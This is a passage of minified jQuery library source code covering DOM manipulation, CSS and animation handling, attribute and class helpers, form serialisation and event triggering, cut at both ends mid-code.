o,r,i,a,s,c,l,u=e.cloneNode(!0),f=ae(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=me(u),o=0,r=(i=me(e)).length;o<r;o++)s=i[o],"input"===(l=(c=a[o]).nodeName.toLowerCase())&&fe.test(s.type)?c.checked=s.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=s.defaultValue);if(t)if(n)for(i=i||me(e),a=a||me(u),o=0,r=i.length;o<r;o++)qe(i[o],a[o]);else qe(e,u);return 0<(a=me(u,"script")).length&&ve(a,!f&&me(e,"script")),u},cleanData:function(e){for(var t,n,o,r=T.event.special,i=0;void 0!==(n=e[i]);i++)if(Y(n)){if(t=n[Q.expando]){if(t.events)for(o in t.events)r[o]?T.event.remove(n,o):T.removeEvent(n,o,t.handle);n[Q.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Le(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ae(this,e).appendChild(e)}))},prepend:function(){return Le(this,arguments,(function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Ae(this,e)).insertBefore(e,t.firstChild)}))},before:function(){return Le(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Le(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(me(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return $(this,(function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!he[(de.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(me(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Le(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(me(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,o=[],r=T(e),i=r.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),T(r[a])[t](n),f.apply(o,n.get());return this.pushStack(o)}}));var Be,Me,Pe,Re,_e,Ie,Fe,We,$e=new RegExp("^("+C+")(?!px)[a-z%]+$","i"),Ue=new RegExp(re.join("|"),"i");function Xe(){var e;We&&(Fe.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",We.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(Fe).appendChild(We),e=o.getComputedStyle(We),Be="1%"!==e.top,Ie=12===Ve(e.marginLeft),We.style.right="60%",Re=36===Ve(e.right),Me=36===Ve(e.width),We.style.position="absolute",Pe=12===Ve(We.offsetWidth/3),ie.removeChild(Fe),We=null)}function Ve(e){return Math.round(parseFloat(e))}function Ge(e,t,n){var o,r,i=e.style;return(n=n||He(e))&&(""!==(r=n.getPropertyValue(t)||n[t])||ae(e)||(r=T.style(e,t)),!y.pixelBoxStyles()&&$e.test(r)&&Ue.test(t)&&(e=i.width,t=i.minWidth,o=i.maxWidth,i.minWidth=i.maxWidth=i.width=r,r=n.width,i.width=e,i.minWidth=t,i.maxWidth=o)),void 0!==r?r+"":r}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Fe=b.createElement("div"),(We=b.createElement("div")).style&&(We.style.backgroundClip="content-box",We.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===We.style.backgroundClip,T.extend(y,{boxSizingReliable:function(){return Xe(),Me},pixelBoxStyles:function(){return Xe(),Re},pixelPosition:function(){return Xe(),Be},reliableMarginLeft:function(){return Xe(),Ie},scrollboxSize:function(){return Xe(),Pe},reliableTrDimensions:function(){var e,t,n;return null==_e&&(e=b.createElement("table"),t=b.createElement("tr"),n=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",ie.appendChild(e).appendChild(t).appendChild(n),n=o.getComputedStyle(t),_e=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,ie.removeChild(e)),_e}}));var Je=["Webkit","Moz","ms"],Qe=b.createElement("div").style,Ke={};function Ze(e){return T.cssProps[e]||Ke[e]||(e in Qe?e:Ke[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Je.length;n--;)if((e=Je[n]+t)in Qe)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt=/^--/,nt={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var o=oe.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function it(e,t,n,o,r,i){var a="width"===t?1:0,s=0,c=0;if(n===(o?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=T.css(e,n+re[a],!0,r)),o?("content"===n&&(c-=T.css(e,"padding"+re[a],!0,r)),"margin"!==n&&(c-=T.css(e,"border"+re[a]+"Width",!0,r))):(c+=T.css(e,"padding"+re[a],!0,r),"padding"!==n?c+=T.css(e,"border"+re[a]+"Width",!0,r):s+=T.css(e,"border"+re[a]+"Width",!0,r));return!o&&0<=i&&(c+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-c-s-.5))||0),c}function at(e,t,n){var o=He(e),r=(!y.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,o),i=r,a=Ge(e,t,o),s="offset"+t[0].toUpperCase()+t.slice(1);if($e.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&r||!y.reliableTrDimensions()&&N(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,o))&&e.getClientRects().length&&(r="border-box"===T.css(e,"boxSizing",!1,o),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(r?"border":"content"),i,o,a)+"px"}function st(e,t,n,o,r){return new st.prototype.init(e,t,n,o,r)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=Ge(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,i,a,s=G(t),c=tt.test(t),l=e.style;if(c||(t=Ze(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(e,!1,o))?r:l[t];"string"==(i=typeof n)&&(r=oe.exec(n))&&r[1]&&(n=ce(e,t,r),i="number"),null!=n&&n==n&&("number"!==i||c||(n+=r&&r[3]||(T.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,o))||(c?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,o){var r,i=G(t);return tt.test(t)||(t=Ze(i)),"normal"===(r=void 0===(r=(i=T.cssHooks[t]||T.cssHooks[i])&&"get"in i?i.get(e,!0,n):r)?Ge(e,t,o):r)&&t in ot&&(r=ot[t]),""===n||n?(i=parseFloat(r),!0===n||isFinite(i)?i||0:r):r}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,o){if(n)return!et.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?at(e,t,o):ze(e,nt,(function(){return at(e,t,o)}))},set:function(e,n,o){var r=He(e),i=!y.scrollboxSize()&&"absolute"===r.position,a=(i||o)&&"border-box"===T.css(e,"boxSizing",!1,r);return o=o?it(e,t,o,a,r):0,a&&i&&(o-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-it(e,t,"border",!1,r)-.5)),o&&(a=oe.exec(n))&&"px"!==(a[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),rt(0,n,o)}}})),T.cssHooks.marginLeft=Ye(y.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var o=0,r={},i="string"==typeof n?n.split(" "):[n];o<4;o++)r[e+re[o]+t]=i[o]||i[o-2]||i[0];return r}},"margin"!==e&&(T.cssHooks[e+t].set=rt)})),T.fn.extend({css:function(e,t){return $(this,(function(e,t,n){var o,r,i={},a=0;if(Array.isArray(t)){for(o=He(e),r=t.length;a<r;a++)i[t[a]]=T.css(e,t[a],!1,o);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,1<arguments.length)}}),((T.Tween=st).prototype={constructor:st,init:function(e,t,n,o,r,i){this.elem=e,this.prop=n,this.easing=r||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=o,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=st.propHooks[this.prop];return(e&&e.get?e:st.propHooks._default).get(this)},run:function(e){var t,n=st.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:st.propHooks._default).set(this),this}}).init.prototype=st.prototype,(st.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=T.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=st.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=st.prototype.init,T.fx.step={};var ct,lt,ut,ft,dt=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function ht(){lt&&(!1===b.hidden&&o.requestAnimationFrame?o.requestAnimationFrame(ht):o.setTimeout(ht,T.fx.interval),T.fx.tick())}function mt(){return o.setTimeout((function(){ct=void 0})),ct=Date.now()}function vt(e,t){var n,o=0,r={height:e};for(t=t?1:0;o<4;o+=2-t)r["margin"+(n=re[o])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function gt(e,t,n){for(var o,r=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),i=0,a=r.length;i<a;i++)if(o=r[i].call(n,t,e))return o}function yt(e,t,n){var o,r,a,s,c,l,u,f=0,d=yt.prefilters.length,p=T.Deferred().always((function(){delete h.elem})),h=function(){if(r)return!1;for(var t=ct||mt(),n=1-((t=Math.max(0,m.startTime+m.duration-t))/m.duration||0),o=0,i=m.tweens.length;o<i;o++)m.tweens[o].run(n);return p.notifyWith(e,[m,n,t]),n<1&&i?t:(i||p.notifyWith(e,[m,1,0]),p.resolveWith(e,[m]),!1)},m=p.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ct||mt(),duration:n.duration,tweens:[],createTween:function(t,n){return n=T.Tween(e,m.opts,t,n,m.opts.specialEasing[t]||m.opts.easing),m.tweens.push(n),n},stop:function(t){var n=0,o=t?m.tweens.length:0;if(r)return this;for(r=!0;n<o;n++)m.tweens[n].run(1);return t?(p.notifyWith(e,[m,1,0]),p.resolveWith(e,[m,t])):p.rejectWith(e,[m,t]),this}}),v=m.props,g=v,y=m.opts.specialEasing;for(a in g)if(c=y[s=G(a)],l=g[a],Array.isArray(l)&&(c=l[1],l=g[a]=l[0]),a!==s&&(g[s]=l,delete g[a]),(u=T.cssHooks[s])&&"expand"in u)for(a in l=u.expand(l),delete g[s],l)a in g||(g[a]=l[a],y[a]=c);else y[s]=c;for(;f<d;f++)if(o=yt.prefilters[f].call(m,e,v,m.opts))return i(o.stop)&&(T._queueHooks(m.elem,m.opts.queue).stop=o.stop.bind(o)),o;return T.map(v,gt,m),i(m.opts.start)&&m.opts.start.call(e,m),m.progress(m.opts.progress).done(m.opts.done,m.opts.complete).fail(m.opts.fail).always(m.opts.always),T.fx.timer(T.extend(h,{elem:e,anim:m,queue:m.opts.queue})),m}T.Animation=T.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ce(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){for(var n,o=0,r=(e=i(e)?(t=e,["*"]):e.match(M)).length;o<r;o++)n=e[o],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var o,r,i,a,s,c,l,u="width"in t||"height"in t,f=this,d={},p=e.style,h=e.nodeType&&ne(e),m=Q.get(e,"fxshow");for(o in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()}))}))),t)if(r=t[o],dt.test(r)){if(delete t[o],i=i||"toggle"===r,r===(h?"hide":"show")){if("show"!==r||!m||void 0===m[o])continue;h=!0}d[o]=m&&m[o]||T.style(e,o)}if((c=!T.isEmptyObject(t))||!T.isEmptyObject(d))for(o in u&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(l=m&&m.display)&&(l=Q.get(e,"display")),"none"===(u=T.css(e,"display"))&&(l?u=l:(ue([e],!0),l=e.style.display||l,u=T.css(e,"display"),ue([e]))),("inline"===u||"inline-block"===u&&null!=l)&&"none"===T.css(e,"float")&&(c||(f.done((function(){p.display=l})),null==l&&(u=p.display,l="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),c=!1,d)c||(m?"hidden"in m&&(h=m.hidden):m=Q.access(e,"fxshow",{display:l}),i&&(m.hidden=!h),h&&ue([e],!0),f.done((function(){for(o in h||ue([e]),Q.remove(e,"fxshow"),d)T.style(e,o,d[o])}))),c=gt(h?m[o]:0,o,f),o in m||(m[o]=c.start,h&&(c.end=c.start,c.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),T.speed=function(e,t,n){var o=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||i(e)&&e,duration:e,easing:n&&t||t&&!i(t)&&t};return T.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in T.fx.speeds?o.duration=T.fx.speeds[o.duration]:o.duration=T.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){i(o.old)&&o.old.call(this),o.queue&&T.dequeue(this,o.queue)},o},T.fn.extend({fadeTo:function(e,t,n,o){return this.filter(ne).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(e,t,n,o){function r(){var t=yt(this,T.extend({},e),a);(i||Q.get(this,"finish"))&&t.stop(!0)}var i=T.isEmptyObject(e),a=T.speed(t,n,o);return r.finish=r,i||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(e,t,n){function o(e){var t=e.stop;delete e.stop,t(n)}return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,r=null!=e&&e+"queueHooks",i=T.timers,a=Q.get(this);if(r)a[r]&&a[r].stop&&o(a[r]);else for(r in a)a[r]&&a[r].stop&&pt.test(r)&&o(a[r]);for(r=i.length;r--;)i[r].elem!==this||null!=e&&i[r].queue!==e||(i[r].anim.stop(n),t=!1,i.splice(r,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Q.get(this),o=n[e+"queue"],r=n[e+"queueHooks"],i=T.timers,a=o?o.length:0;for(n.finish=!0,T.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)o[t]&&o[t].finish&&o[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,o,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(vt(t,!0),e,o,r)}})),T.each({slideDown:vt("show"),slideUp:vt("hide"),slideToggle:vt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,o){return this.animate(t,e,n,o)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ct=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ct=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){lt||(lt=!0,ht())},T.fx.stop=function(){lt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,this.queue(t=t||"fx",(function(t,n){var r=o.setTimeout(t,e);n.stop=function(){o.clearTimeout(r)}}))},ut=b.createElement("input"),ft=b.createElement("select").appendChild(b.createElement("option")),ut.type="checkbox",y.checkOn=""!==ut.value,y.optSelected=ft.selected,(ut=b.createElement("input")).value="t",ut.type="radio",y.radioValue="t"===ut.value;var bt,xt=T.expr.attrHandle,kt=(T.fn.extend({attr:function(e,t){return $(this,T.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(r=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?bt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(o=r.get(e,t))||null!=(o=T.find.attr(e,t))?o:void 0)},attrHooks:{type:{set:function(e,t){var n;if(!y.radioValue&&"radio"===t&&N(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,o=0,r=t&&t.match(M);if(r&&1===e.nodeType)for(;n=r[o++];)e.removeAttribute(n)}}),bt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=xt[t]||T.find.attr;xt[t]=function(e,t,o){var r,i,a=t.toLowerCase();return o||(i=xt[a],xt[a]=r,r=null!=n(e,t,o)?a:null,xt[a]=i),r}})),/^(?:input|select|textarea|button)$/i),wt=/^(?:a|area)$/i;function Ct(e){return(e.match(M)||[]).join(" ")}function Tt(e){return e.getAttribute&&e.getAttribute("class")||""}function jt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(M)||[]}function St(e){e.stopPropagation()}T.fn.extend({prop:function(e,t){return $(this,T.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,r=T.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:e[t]=n:r&&"get"in r&&null!==(o=r.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):kt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(T.propHooks.selected={get:function(e){return(e=e.parentNode)&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){(e=e.parentNode)&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,o,r,a,s,c=0;if(i(e))return this.each((function(t){T(this).addClass(e.call(this,t,Tt(this)))}));if((t=jt(e)).length)for(;n=this[c++];)if(s=Tt(n),o=1===n.nodeType&&" "+Ct(s)+" "){for(a=0;r=t[a++];)o.indexOf(" "+r+" ")<0&&(o+=r+" ");s!==(s=Ct(o))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,o,r,a,s,c=0;if(i(e))return this.each((function(t){T(this).removeClass(e.call(this,t,Tt(this)))}));if(!arguments.length)return this.attr("class","");if((t=jt(e)).length)for(;n=this[c++];)if(s=Tt(n),o=1===n.nodeType&&" "+Ct(s)+" "){for(a=0;r=t[a++];)for(;-1<o.indexOf(" "+r+" ");)o=o.replace(" "+r+" "," ");s!==(s=Ct(o))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,o="string"==n||Array.isArray(e);return"boolean"==typeof t&&o?t?this.addClass(e):this.removeClass(e):i(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,Tt(this),t),t)})):this.each((function(){var t,r,i,a;if(o)for(r=0,i=T(this),a=jt(e);t=a[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!=n||((t=Tt(this))&&Q.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",!t&&!1!==e&&Q.get(this,"__className__")||""))}))},hasClass:function(e){for(var t,n=0,o=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+Ct(Tt(t))+" ").indexOf(o))return!0;return!1}});var Et=/\r/g,At=(T.fn.extend({val:function(e){var t,n,o,r=this[0];return arguments.length?(o=i(e),this.each((function(n){1===this.nodeType&&(null==(n=o?e.call(this,n,T(this).val()):e)?n="":"number"==typeof n?n+="":Array.isArray(n)&&(n=T.map(n,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,n,"value")||(this.value=n))}))):r?(t=T.valHooks[r.type]||T.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Et,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Ct(T.text(e))}},select:{get:function(e){for(var t,n=e.options,o=e.selectedIndex,r="select-one"===e.type,i=r?null:[],a=r?o+1:n.length,s=o<0?a:r?o:0;s<a;s++)if(((t=n[s]).selected||s===o)&&!t.disabled&&(!t.parentNode.disabled||!N(t.parentNode,"optgroup"))){if(t=T(t).val(),r)return t;i.push(t)}return i},set:function(e,t){for(var n,o,r=e.options,i=T.makeArray(t),a=r.length;a--;)((o=r[a]).selected=-1<T.inArray(T.valHooks.option.get(o),i))&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<T.inArray(T(e).val(),t)}},y.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),y.focusin="onfocusin"in o,/^(?:focusinfocus|focusoutblur)$/),Nt=(T.extend(T.event,{trigger:function(e,t,n,r){var s,c,l,u,f,d,p,h=[n||b],v=m.call(e,"type")?e.type:e,g=m.call(e,"namespace")?e.namespace.split("."):[],y=p=c=n=n||b;if(3!==n.nodeType&&8!==n.nodeType&&!At.test(v+T.event.triggered)&&(-1<v.indexOf(".")&&(v=(g=v.split(".")).shift(),g.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[T.expando]?e:new T.Event(v,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),d=T.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(n,t))){if(!r&&!d.noBubble&&!a(n)){for(l=d.delegateType||v,At.test(l+v)||(y=y.parentNode);y;y=y.parentNode)h.push(y),c=y;c===(n.ownerDocument||b)&&h.push(c.defaultView||c.parentWindow||o)}for(s=0;(y=h[s++])&&!e.isPropagationStopped();)p=y,e.type=1<s?l:d.bindType||v,(f=(Q.get(y,"events")||Object.create(null))[e.type]&&Q.get(y,"handle"))&&f.apply(y,t),(f=u&&y[u])&&f.apply&&Y(y)&&(e.result=f.apply(y,t),!1===e.result&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(h.pop(),t)||!Y(n)||u&&i(n[v])&&!a(n)&&((c=n[u])&&(n[u]=null),T.event.triggered=v,e.isPropagationStopped()&&p.addEventListener(v,St),n[v](),e.isPropagationStopped()&&p.removeEventListener(v,St),T.event.triggered=void 0,c&&(n[u]=c)),e.result}},simulate:function(e,t,n){n=T.extend(new T.Event,n,{type:e,isSimulated:!0}),T.event.trigger(n,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),y.focusin||T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[t]={setup:function(){var o=this.ownerDocument||this.document||this,r=Q.access(o,t);r||o.addEventListener(e,n,!0),Q.access(o,t,(r||0)+1)},teardown:function(){var o=this.ownerDocument||this.document||this,r=Q.access(o,t)-1;r?Q.access(o,t,r):(o.removeEventListener(e,n,!0),Q.remove(o,t))}}})),o.location),Dt={guid:Date.now()},qt=/\?/,Lt=(T.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new o.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||T.error("Invalid XML: "+(n?T.map(n.childNodes,(function(e){return e.textContent})).join("\n"):e)),t},/\[\]$/),Ot=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,zt=/^(?:input|select|textarea|keygen)/i;T.param=function(e,t){function n(e,t){t=i(t)?t():t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var o,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){n(this.name,this.value)}));else for(o in e)!function e(t,n,o,r){if(Array.isArray(n))T.each(n,(function(n,i){o||Lt.test(t)?r(t,i):e(t+"["+("object"==typeof i&&null!=i?n:"")+"]",i,o,r)}));else if(o||"object"!==w(n))r(t,n);else for(var i in n)e(t+"["+i+"]",n[i],o,r)}(o,e[o],t,n);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&zt.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!fe.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}})):{name:t.name,value:n.replace(Ot,"\r\n")}})).get()}});var Bt=/%20/g,Mt=/#.*$/,Pt=/([?&])_=[^&]*/,Rt=/^(.*?):[ \t]*([^\r\n]*)$/gm,_t=/^(?:GET|HEAD)$/,It=/^\/\//,Ft={},Wt={},$t="*/".concat("*"),Ut=b.createElement("a");function Xt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var o,r=0,a=t.toLowerCase().match(M)||[];if(i(n))for(;o=a[r++];)"+"===o[0]?(o=o.slice(1)||"*",(e[o]=e[o]||[]).unshift(n)):(e[o]=e[o]||[]).push(n)}}function Vt(e,t,n,o){var r={},i=e===Wt;function a(s){var c;return r[s]=!0,T.each(e[s]||[],(function(e,s){return"string"!=typeof(s=s(t,n,o))||i||r[s]?i?!(c=s):void 0:(t.dataTypes.unshift(s),a(s),!1)})),c}return a(t.dataTypes[0])||!r["*"]&&a("*")}function Gt(e,t){var n,o,r=T.ajaxSettings.flatOptions||{};for(n in t)void 